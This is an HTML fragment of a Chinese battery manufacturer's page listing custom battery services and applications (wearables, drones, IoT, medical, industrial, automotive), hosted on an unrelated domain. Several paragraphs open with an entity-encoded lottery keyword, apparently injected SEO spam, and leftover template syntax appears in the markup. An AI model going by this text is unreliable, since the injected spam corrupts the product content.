                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>结构定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>&#54;&#102;&#24425;&#31080;从设计概念，到电池原型设计和测试，再到自家工厂大规模生产，格瑞普都与客户紧密合作，包括电池结构设计：在尺寸、重量、造型外壳、抗震、散热等都可依需求而定，提供高效服务!                                        </p>
                                    </div>
                                </div>
                            </li>
                            <li class="l3">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>电芯定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>&#54;&#102;&#24425;&#31080;锂电池厂家格瑞普电芯均为自主设计研发生产，选用上乘材料，质量严格管控，定制种类齐全。可定制如智能穿戴设备的异形类电芯、安防设备的工业类电芯、极地考察类的低温类电芯等。                                        </p>
                                    </div>
                                </div>
                            </li>
                        </ul>
                        <a href="http://eoncosurg.com/dcdz" class="more">查看更多</a>
                    </div>
                </div>
            </div>
        </div>
        <div   id="8a7246h5"    class="m-infoc2">
            <!-- <a href="" class="btn">
            <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn08.png" alt=""></div>
            <div   id="8a7246h5"    class="txt">免费咨询<br>获取报价</div>
        </a> -->
            <div   id="8a7246h5"    class="info">
                <div   id="8a7246h5"    class="m-tit">定制流程</div>
                <div   id="8a7246h5"    class="swiperc4">
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/57e294e52ef0a7f8b8aefe7726ae26e8.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">初步洽谈</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">01</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/2150b7da6ef1209c7417053597789a32.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">明确需求</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">02</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/62570cfb46e69d09659608415e9f0e9a.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">制定方案</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">03</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/5d4bba7215418f34f557bd817612c2e7.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">制定合同</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">04</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide swiper-slide-active">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/fad417b56c5a83533f14bd6e3d447887.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">产品研发</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">05</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/1f0833318ddd39791c7eb400efa2ff89.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">产品出样</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">06</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/fb0694d9143f83e57d7c9eaaa689cdb2.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">批量交付</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">07</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/7ec05479059e661e6e5ad6bef8102f2b.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">定制完成</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">08</div>
                        </div>
                    </div>
                    
                    <div   id="8a7246h5"    class="m-line"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b1">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="g-tit">
            <h3>电池应用</h3>
        </div>
        <div   id="8a7246h5"    class="top">
            <ul class="ul-icon-b1">
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/727b8270afe8967e8c941e51d8999373.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/ce8c5b9a990414c04beae1624bf487c2.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>智能穿戴</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20220817/eaf2507df2081ddd1b5d93e6abe29416.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/74e639143eab93490e8a0307ce223f31.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>无人机</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/e9828a5772f36e4b6b478f79108f4206.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/4e6e8136ccd504dd2385419604492ed1.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>IOT</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/be1401e3f533b336376588f7a4a5e0c8.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/56c5a09a2c0028c675b6a7a0faf327ab.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>医疗护理设备</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20220817/2b7ce3da60b9a10b53fea36e290b4faf.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/b2fd94a10f0b7514bf40860a19921840.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>工业仪器</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/fa743ac038eaeddc7b443bb5bd3e7823.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/3e9830a8e1c2ae1cba7afd21afe055db.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>汽配</h3>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="http://eoncosurg.com/dcyy.html" class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/static/themes/default/images/b-icon09.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/static/themes/default/images/b-icon091.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>其它应用</h3>
                        </div>
                    </a>
                </li>
            </ul>
        </div>
        <div   id="8a7246h5"    class="bottom">
            <ul class="ul-info-b2">
                                <li class="on">
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>智能穿戴</h3>
                            <p>&#54;&#102;&#24425;&#31080;又名可穿戴设备，是应用穿戴式技术对日常穿戴进行智能化设计、开发出可以穿戴的设备的总称，如手表、手环、戒指、眼镜、手套、项链、服饰及鞋等。
格瑞普在研究开发和制造可穿戴电池方面已有20多年的历史。格瑞普公司设计和制造了不同形状的新型锂电池，以满足要求高空间利用率同时提供高能量密度的新型可穿戴智能电子产品的需求。
                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/6d986c73f57173e68167f80be84ee413.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能头盔</h3>
                                            <a href="http://eoncosurg.com/zncd/51.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240821/911cb62ddd64e5a245ead3d03925c37c.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能眼镜</h3>
                                            <a href="http://eoncosurg.com/zncd/49.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240819/c101cbffaad509a9015454b821e1f593.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能鞋</h3>
                                            <a href="http://eoncosurg.com/zncd/48.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/a154e8acb9f3353774b3129c7ec5cbe9.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>VR &amp; AR智能设备</h3>
                                            <a href="http://eoncosurg.com/zncd/47.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240815/2410a28152dc92ba00f7f901483d0de2.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>蓝牙耳机</h3>
                                            <a href="http://eoncosurg.com/zncd/46.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220830/9a9930e8f35952eaeec687aaf4f6d93a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>TWS耳机</h3>
                                            <a href="http://eoncosurg.com/zncd/9.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220830/8ee76112354d0019782c62b588c55307.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能戒指</h3>
                                            <a href="http://eoncosurg.com/zncd/8.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240823/c9422fd0512a4a830f0230d3a10eac77.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>宠物追踪器</h3>
                                            <a href="http://eoncosurg.com/zncd/1.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>无人机</h3>
                            <p>英文缩写为&ldquo;UAV&rdquo;，无人机是利用无线电遥控设备和自备的程序控制装置操纵的不载人飞机，无人机按应用领域，可分为特种与民用。特种方面无人机分为侦察机和靶机，民用方面无人机分为农业植保无人机、航拍无人机、物流运输无人机、测绘无人机、巡查/监视无人机、消防/安防无人机、FPV穿越机等。格瑞普自2012年以来一直致力于无人机电池领域的研发和创新，在研发制造无人机电池方面已有10多年的历史，并倾力打造了无人机电池知名品牌格氏ace及TATTU，满足了不同用户对无人机电池性能和价格的要求，格瑞普还能够根据客户需求提供个性化的无人机电池定制方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250703/004248ccc46307d63082fba745416b37.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>清洗无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/65.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250326/dcc7d6f437f7b757b4e88d83aef152a7.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>教育培训无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/63.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/87b275bac56650fa786d1b6418bf32ae.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>eVTOL电动垂直起降无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/36.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/01d094a2a9a7f94444886234b20939b6.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>消防无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/35.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/aad85bc523d300caeb892663ba6deccf.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>巡检无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/34.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240806/33b690385f5a56e1c11788365958e93c.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>建筑无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/33.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240805/ee295ea0388b15f18978494d63b7aadc.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>监控无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/32.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240802/7d0eea7064aeb871c98ffdab8ae22f29.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>灯光秀无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/31.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240802/9083379599fe4ce4813488e0c7fbb0c6.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>航拍无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/30.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240801/09baa5d5e7204e425dae5036919cfe92.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>物流无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/29.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/637a05853d48407a18b4075c992175a9.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>测绘无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/4.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220923/e03d89da0744eebf177e2fa86d9f61ed.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>农业植保无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/2.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>IOT</h3>
                            <p>&#54;&#102;&#24425;&#31080;格瑞普定制的物联网电池组能够完美地适应各种物联网设备和智能家居设备的空间，能够为物联网设备提供更长的使用寿命。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/2c3c6db9fb916148b546303135a5ef1c.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>低温对讲机</h3>
                                            <a href="http://eoncosurg.com/iot/22.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20230705/b846e88cd8419144fe87a3634d01d99a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>卡片式追踪器</h3>
                                            <a href="http://eoncosurg.com/iot/20.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221020/b34811010f515a05593cc6241a7434f8.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>工业WiFi路由设备</h3>
                                            <a href="http://eoncosurg.com/iot/13.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221019/2ad652f99a82f63ebd52cfa565b8254f.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>GPS追踪器</h3>
                                            <a href="http://eoncosurg.com/iot/12.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221018/746884d353017cdf827bbaa9f00d1b60.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能卡</h3>
                                            <a href="http://eoncosurg.com/iot/11.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>医疗护理设备</h3>
                            <p>&#54;&#102;&#24425;&#31080;是指单独或者组合使用于人体的仪器、设备、器具、材料或者其他物品，医疗护理设备是医疗、科研、教学、机构、临床学科工作最基本要素，即包括专业医疗设备、家用便携式医疗设备、个人护理设备。全球医疗护理设备电池制造商格瑞普可以为各种医疗护理设备提供优质电池和电池充电器解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/d7e20dd55f9dcf34935443095679091a.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>胰岛素泵</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/58.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240821/6821b3bfb7f2260a49d2d59f848eef6a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>血糖检测仪</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/50.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221017/c220f3dab91c658dbac3a9c39043c570.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>美容仪</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/10.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221108/8d56a112073ee2f69db3b3ca61feb1c2.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>电动剃须刀</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/6.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/0915ebb9629b1f197030dbe61a30de71.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>助听器</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/5.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>工业仪器</h3>
                            <p>&#54;&#102;&#24425;&#31080;工业仪器应用有独特的电池要求,他们选择的电池与普通电池不同，市场很难买到完全配备的电池替代品或替换品，所以定制类电池更适合做为工业仪器的电源解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20231110/0f781aff8333c85770d8a47eb6e59720.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>工控机UPS</h3>
                                            <a href="http://eoncosurg.com/gyyq/21.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221024/c087bcdd11eb5bced282dca3012fee86.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>矿灯设备</h3>
                                            <a href="http://eoncosurg.com/gyyq/19.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221024/6737a1516ac7b9918f7451ab9879f838.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>电动工具</h3>
                                            <a href="http://eoncosurg.com/gyyq/18.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240131/6bd4b96e847ef57b8c06c8b1d9a77093.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>Din-Rail轨道式UPS</h3>
                                            <a href="http://eoncosurg.com/gyyq/17.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>汽配</h3>
                            <p>格瑞普生产的高放电率软包电池，完美应用于汽车应急启动电源、气泵版应急启动电源、洗车水枪充气泵12V应急启动电源一体机等汽车工具，格瑞普提供ODM/OEM解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/c712a10740747ebb9620acc84722d815.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>汽车紧急呼叫系统(eCall)</h3>
                                            <a href="http://eoncosurg.com/qp/60.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221021/facf57723f18b2dd9dae9bd8248743ff.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>应急便携式无线车载充气泵&amp;电源</h3>
                                            <a href="http://eoncosurg.com/qp/16.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221021/c795da32846b2f7f2e2182a69a132f71.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>摩托车启动电源</h3>
                                            <a href="http://eoncosurg.com/qp/15.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221020/d225c27285662f644b8ba0e9f1e007a7.jpg" alt="">
                                        </div>
